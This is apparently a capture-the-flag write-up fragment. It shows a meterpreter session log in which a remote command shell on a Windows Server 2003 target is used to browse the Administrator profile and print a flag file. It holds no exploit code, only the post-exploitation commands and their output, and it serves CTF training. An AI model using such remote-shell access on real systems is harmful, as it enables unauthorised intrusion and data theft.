 meterpreter > shell
Process 2940 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.

C:\WINDOWS\system32>cd C:\
cd C:\

C:\>cd Documents and Settings
cd Documents and Settings

C:\Documents and Settings>cd Administrator
cd Administrator

C:\Documents and Settings\Administrator>dir /a
dir /a
 Volume in drive C has no label.
 Volume Serial Number is DC48-6EB2

 Directory of C:\Documents and Settings\Administrator

09/22/2023  09:11 PM    <DIR>          .
09/22/2023  09:11 PM    <DIR>          ..
09/22/2023  09:08 PM    <DIR>          Application Data
09/22/2023  09:06 PM    <DIR>          Cookies
09/22/2023  09:12 PM    <DIR>          Desktop
09/22/2023  09:08 PM    <DIR>          Favorites
09/22/2023  09:23 PM                40 flag.txt
09/23/2023  05:04 AM    <DIR>          Local Settings
09/22/2023  09:13 PM    <DIR>          My Documents
09/23/2023  05:04 AM    <DIR>          NetHood
09/22/2023  09:42 PM           786,432 NTUSER.DAT
09/22/2023  09:42 PM             1,024 ntuser.dat.LOG
09/22/2023  09:42 PM               178 ntuser.ini
09/23/2023  05:04 AM    <DIR>          PrintHood
09/22/2023  09:23 PM    <DIR>          Recent
09/22/2023  09:08 PM    <DIR>          SendTo
09/23/2023  05:04 AM    <DIR>          Start Menu
09/23/2023  05:05 AM                 0 Sti_Trace.log
09/23/2023  05:04 AM    <DIR>          Templates
               5 File(s)        787,674 bytes
              14 Dir(s)  39,157,755,904 bytes free

C:\Documents and Settings\Administrator>type flag.txt
type flag.txt
GCTF23{L3g@cy_Syst3ms_@re_H@rd_t0_P@tch}
C:\Documents and Settings\Administrator>